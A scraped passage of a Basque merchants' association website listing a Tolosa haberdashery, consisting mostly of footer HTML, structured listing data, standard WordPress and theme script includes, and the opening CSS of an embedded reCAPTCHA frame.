				<div class="container_inner frases">
					<ul class="menu-footi">
						<li><a class="enlace-footer" href="https://tolosandco.org/tolosa">TOLOSA</a></li>
						<li><a class="enlace-footer" href="https://tolosandco.org/asociados">ELKARTEKIDEAK</a></li>
						<li><a class="enlace-footer" href="https://tolosandco.org/abantailak-visa-txartela">VISA</a></li>
						<li><a class="enlace-footer" href="https://tolosandco.org/bloga">BLOGA</a></li>
						<li><a class="enlace-footer" href="https://tolosandco.org/kontaktua">KONTAKTUA</a></li>
					</ul>
				</div>
			</div>
			<div class="footer_bottom_holder">
                                    <div style="background-color: #dbdbdb;height: 1px" class="footer_bottom_border in_grid"></div>
                								<div class="container">
					<div class="container_inner">
										<div class="three_columns footer_bottom_columns clearfix">
					<div class="column1 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget"><p class="footer-info"><a href="http://chromabranding.com">Chroma Branding</a> 2018</p>
</div>
									</div>
						</div>
					</div>
					<div class="column2 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget"><p><a href="https://tolosandco.org/lege-oharra/">Lege oharra</a> | <a href="https://tolosandco.org/cookieak/"> Cookieak</p>
</div>
									</div>
						</div>
					</div>
					<div class="column3 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget"><p><span class='q_social_icon_holder normal_social' data-color=#8ebc36 ><a itemprop='url' href='https://plus.google.com/115534099390017184750' target='_blank' rel="noopener"><i class="qode_icon_font_awesome fa fa-google-plus  simple_social" style="color: #8ebc36;margin: 0px 1px;font-size: 16px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#8ebc36 ><a itemprop='url' href='https://www.facebook.com/tolosandco' target='_blank' rel="noopener"><i class="qode_icon_font_awesome fa fa-facebook  simple_social" style="color: #8ebc36;font-size: 16px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#8ebc36 ><a itemprop='url' href='https://www.instagram.com/tolosandco' target='_blank' rel="noopener"><i class="qode_icon_font_awesome fa fa-instagram  simple_social" style="color: #8ebc36;font-size: 16px;" ></i></a></span></p>
</div>
									</div>
						</div>
					</div>
				</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<!-- WP Job Manager Structured Data -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"JobPosting","datePosted":"2018-10-11T08:06:05+02:00","title":"Merceria Karmele Patchwork &amp;#8211; labores","description":"&lt;p&gt;&lt;strong&gt;ORDUTEGIA&lt;\/strong&gt;&lt;\/p&gt;\n&lt;table width=\"424\"&gt;\n&lt;tbody&gt;\n&lt;tr&gt;\n&lt;td width=\"136\"&gt;Astelehena&lt;\/td&gt;\n&lt;td width=\"137\"&gt;9:30-13:00&lt;\/td&gt;\n&lt;td width=\"151\"&gt;16:00\u201320:00&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr&gt;\n&lt;td width=\"136\"&gt;Asteartea&lt;\/td&gt;\n&lt;td width=\"137\"&gt;9:30-13:00&lt;\/td&gt;\n&lt;td width=\"151\"&gt;16:00\u201320:00&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr&gt;\n&lt;td width=\"136\"&gt;Asteazkena&lt;\/td&gt;\n&lt;td width=\"137\"&gt;9:30-13:00&lt;\/td&gt;\n&lt;td width=\"151\"&gt;16:00\u201320:00&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr&gt;\n&lt;td width=\"136\"&gt;Osteguna&lt;\/td&gt;\n&lt;td width=\"137\"&gt;9:30-13:00&lt;\/td&gt;\n&lt;td width=\"151\"&gt;16:00\u201320:00&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr&gt;\n&lt;td width=\"136\"&gt;Ostirala&lt;\/td&gt;\n&lt;td width=\"137\"&gt;9:30-13:00&lt;\/td&gt;\n&lt;td width=\"151\"&gt;16:00\u201320:00&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr&gt;\n&lt;td width=\"136\"&gt;Larunbata&lt;\/td&gt;\n&lt;td width=\"137\"&gt;10:00-13:00&lt;\/td&gt;\n&lt;td&gt;&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;tr&gt;\n&lt;td width=\"136\"&gt;Igandea&lt;\/td&gt;\n&lt;td colspan=\"2\" width=\"288\"&gt;Cerrado&lt;\/td&gt;\n&lt;\/tr&gt;\n&lt;\/tbody&gt;\n&lt;\/table&gt;\n","hiringOrganization":{"@type":"Organization","name":"","logo":"https:\/\/tolosandco.org\/wp-content\/uploads\/2018\/10\/K.png"},"identifier":{"@type":"PropertyValue","name":"","value":"https:\/\/tolosandco.org\/tienda\/merceria-karmele-patchwork-labores\/"},"jobLocation":{"@type":"Place","address":{"@type":"PostalAddress","streetAddress":"5 Emeterio Arrese Kalea","addressLocality":"Tolosa","addressRegion":"PV","postalCode":"20400","addressCountry":"ES"}},"directApply":false,"mainEntityOfPage":{"@id":"https:\/\/tolosandco.org\/tienda\/merceria-karmele-patchwork-labores\/"}}</script><div class="qode-ls-enquiry-holder">
	<div class="qode-ls-enquiry-inner">
        <a class="qode-ls-enquiry-close">
            <span aria-hidden="true" class="qode_icon_font_elegant icon_close " ></span>        </a>
		<form class="qode-ls-enquiry-form" method="POST">
            
            <label>Full Name</label>
			<input type="text" name="enquiry-name" id="enquiry-name" placeholder="Your Full Name" required pattern=".{6,}">
            <label>E-mail Address</label>
			<input type="email" name="enquiry-email" id="enquiry-email" placeholder="Your E-mail Address" required pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,3}$">
            <label>Your Message</label>
			<textarea name="enquiry-message" id="enquiry-message" placeholder="Your Message" required></textarea>

            <button type="submit"   class="qbutton  default qode-ls-single-enquiry-submit" style="">Send Your Message</button>
			<input type="hidden" id="enquiry-item-id" value="5918">
			<input type="hidden" id="qode_nonce_listing_item_enquiry" name="qode_nonce_listing_item_enquiry" value="9fa4f3159b" /><input type="hidden" name="_wp_http_referer" value="/tienda/merceria-karmele-patchwork-labores/" />		</form>
		<div class="qode-listing-enquiry-response"></div>
	</div>
</div><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://tolosandco.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tolosandco.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/tolosandco.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.5" id="qode-like-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.2" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.2" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.2" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.2" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.2" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.2" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.2" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.2" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.2" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.2" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.2" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.2" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.2" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.2" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.2" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.2" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.2" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins.js?ver=6.5" id="plugins-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.5" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.5" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.5" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.5" id="mousewheel-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.5" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=7.9" id="isotope-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.5" id="packery-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.5" id="stretch-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.5" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDP2cc90bymBzQqcAo9W3_skxVNOYchP2Q&amp;libraries=geometry%2Cplaces&amp;ver=6.5" id="google_map_api-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/default_dynamic.js?ver=1575371009" id="default_dynamic-js"></script>
<script type="text/javascript" id="default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/tolosandco.org\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart..."}};
var qodeMapsVars = {"global":{"mapStyle":[{"elementType":"geometry","stylers":[{"color":"#fafafa"}]},{"elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"elementType":"labels.text.fill","stylers":[{"color":"#c8c8c8"}]},{"elementType":"labels.text.stroke","stylers":[{"color":"#f5f5f5"}]},{"featureType":"administrative.land_parcel","elementType":"labels.text.fill","stylers":[{"color":"#c8c8c8"}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#eeeeee"}]},{"featureType":"poi","elementType":"labels.text.fill","stylers":[{"color":"#c8c8c8"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#e5e5e5"}]},{"featureType":"poi.park","elementType":"labels.text.fill","stylers":[{"color":"#c8c8c8"}]},{"featureType":"road","elementType":"geometry","stylers":[{"color":"#ffffff"}]},{"featureType":"road","elementType":"labels.text","stylers":[{"color":"#ffffff"}]},{"featureType":"road.arterial","elementType":"labels.text.fill","stylers":[{"color":"#c8c8c8"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"color":"#f0f0f0"}]},{"featureType":"road.highway","elementType":"labels.text.fill","stylers":[{"color":"#969696"},{"saturation":-100}]},{"featureType":"road.local","elementType":"labels.text.fill","stylers":[{"color":"#9e9e9e"}]},{"featureType":"transit.line","elementType":"geometry","stylers":[{"color":"#e5e5e5"}]},{"featureType":"transit.station","elementType":"geometry","stylers":[{"color":"#eeeeee"}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#f0f0f0"}]},{"featureType":"water","elementType":"labels.text.fill","stylers":[{"color":"#9e9e9e"}]}],"scrollable":true,"draggable":true,"streetViewControl":false,"zoomControl":true,"mapTypeControl":false}};
var qodeListingGlobalVars = {"vars":{"selectedTypes":[]}};
var qodeSingleMapVars = {"single":{"currentListing":{"location":{"address":"Emeterio Arrese Kalea, 5, 20400 Tolosa, Gipuzkoa, Espainia","latitude":"43.1343698","longitude":"-2.0761073"},"title":"Merceria Karmele Patchwork &#8211; labores","listingType":null,"markerPin":"","featuredImage":["https:\/\/tolosandco.org\/wp-content\/uploads\/2018\/10\/K-150x150.png",150,150,true],"itemUrl":"https:\/\/tolosandco.org\/tienda\/merceria-karmele-patchwork-labores\/"}}};
var qodeListingTitles = {"titles":["Optica Harotz","Otzarreta Harategia","Serendipity","Eder Home","Naikari Ileapaindegia","Casa Juli\u00e1n","NZB","Kimetz#01","Anddare","Zain Berri","Clinica Dental Aldaz","Shun-Ka","Peluqueria Elena Varela","Catalana Occidente","Urrats","Oyarzabal Muebles","Oski","BTZ Decoraci\u00f3n","Carnicas Alejandro Goya","Maritxu Arropa Konponketak","SKFK-Kimetz#02","Ipar Roller","Saberri Perfumeria Drogueria","Electrodom\u00e9sticos Goena","Mikel Altzariak","Bio Estetika Eider","Iparra Beer S.L","Aranguren Gizon","B\u00e1B","Honekin Estilistak","Liot","Koinobori","Lardies Ropa Laboral","Farmacia-Optica Cecilia Bronte","Electrodomesticos Zumeta","Saneamientos Antonio Elosegui S.L.","Euskaltel","Aralart Decoraci\u00f3n Dantza","Leder","Roncal Outlet","Visual-T","Eskuz","Las flores de Elena","Duna oinetako eta osagarriak","Hotel Oria","Mapfre Seguros","Imagen Moda","Seguros Bilbao","Sorgintxo","MY 54","Arkupe","Pottoko","Joseba Ileapaindegia","Lumen Iluminazioa","Optica Argizti (Gernika)","Maria Janaridenda","San Francisco 25 Caf\u00e9","Shuyana","Bronte Optika-Ortopedia","Naiira Estetika Zentroa","Andia","Botarri","Avalon","Edurne Bengoetxea Farmazia","Begiristain Txirrinduak","Bacalao Txiki-Jai","Farmacia I\u00f1aki Olarreaga","Asador Burruntzi","Esnal","Mail Boxes Etc.","Tindu Margoak","Administraci\u00f3n de Loter\u00eda N\u00ba2","Mercer\u00eda Karmele","Librer\u00eda Babel","Eguzki Taberna","Photokafe","Erre Berri","Lardies","Ubel","Joyer\u00eda Relojer\u00eda Cid","Ondoloin","ITSASLUR","Mu\u00f1azabal Ferreteria","Saizar Aroztegia","Aliana","Floristeria Casa Arregui","Eceiza (San Frantzisko)","Xarma","Illargi","Lara Negredo (San Frantzisko)","Haiz","Zunzu","Aralar Caravanas Oiartzun Zone","Lacunza","Ikatza","Garazi","Neder","Colors","Tapiceria Aparicio","Einde","Elkar Liburudenda","Frutas La Huerta","Mu\u00f1azabal Altzariak","Super Eko","Imanol Barriola Harategia","La Vasconia","Yoli","Dizdira Tindategia","Kaiz Loredenda","Fruter\u00eda San Francisco","Tasia","Lizarribar Oinetakoak","Amaroz Sukaldeak","Roncal","Berezi Tallas Especiales","El 66","Marcel","Mercer\u00eda Arretxe","Kaia Arraindegia","Arsuaga Bizikletak","Neuda","Cocina Mujika","Ehun Fisioterapia","ZUZEU","Aranguren Emakume","Elurra","Ponpox Oinetakoak","Chroma Estudioa","Urubi","Organic Tolosa","Zugan","HonYa","Amets Jostailu Denda","Eceiza (Rondilla)","Plan B","Copy Tec","Richard Argazkilariak","Arozena Harategia","Benefit Parafarmazia","Azpiroz Farmazia","Soronea","Tantai","Karela","Peluqueria Modern","Pasteleria  Iba\u00f1ez-Gozona","Larramendi Okindegia","Degur","Kopibat","Luyher ABC Mobiliario","Aguro Oinetako Konponketa","Miren Harategia","Electrodomesticos Beotibar","Mauka","Enmarcaciones Tuduri","Bio Aroma","Arri Studioa","Optica Argizti (Triangulo)","Brunila","Koxka Apaindegia","Farmacia Marta Olarreaga","Nagore Ileapaindegia","Mugar (Av.Navarra)","Lara Negredo (Arbol de Gernika)","Merceria Karmele Patchwork &#8211; labores","Maite Estetika eta Ongizatea","Negredo Articulos Peluquer\u00eda","Gabirondo Oinetakoak","Key Lan Cerrajeria","Arteka Eskulanak","Agirre Estankoa","Multi\u00f3pticas Tolosa","Orbela","La Ratita Presumida","Funeraria Oria","Lizardi Inmobiliaria","Mu\u00f1agorri Harategia","Dandaka","Dentieder","CDI Informatika","Josune Ileapaindegia"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/default.min.js?ver=6.5" id="default-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/custom_js.js?ver=1575371010" id="custom_js-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/comment-reply.min.js?ver=6.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="select2-js-extra">
/* <![CDATA[ */
var job_manager_select2_args = {"width":"100%"};
var job_manager_select2_filters_args = {"width":"100%","allowClear":"1","minimumResultsForSearch":"10","placeholder":"Any Category"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/wp-job-manager/assets/lib/select2/select2.full.min.js?ver=4.0.10" id="select2-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/wp-job-manager-locations/assets/js/main.min.js?ver=20190128" id="job-regions-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld6CroUAAAAAPnhaHeRuJKXIybw-TzYNDJCI26r&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld6CroUAAAAAPnhaHeRuJKXIybw-TzYNDJCI26r","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/qode-listing/assets/js/rangeslider.min.js?ver=6.5" id="qode_rangeslider-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/qode-listing/assets/js/listing.js?ver=6.5" id="qode_listing_script-js"></script>
<script></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: tolosandco.org @ 2025-12-03 14:57:34 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld6CroUAAAAAPnhaHeRuJKXIybw-TzYNDJCI26r&co=aHR0cHM6Ly90b2xvc2FuZGNvLm9yZzo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=r756o2yg7zy2
body_size: 45578
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
